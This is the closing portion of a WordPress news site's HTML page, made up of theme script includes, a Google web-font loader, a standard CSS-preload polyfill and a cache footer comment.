<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=6.3.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=6.3.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=6.3.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/live-search.js?ver=6.3.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/single.min.js?ver=6.3.1" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/br-news.js?ver=6.3.1" id="tie-js-breaking-js"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Caudex:600,regular:latin', 'PT+Sans:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
<div class="mads-block"></div></body>
</html>
<div class="mads-block"></div>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 01:13:50 -->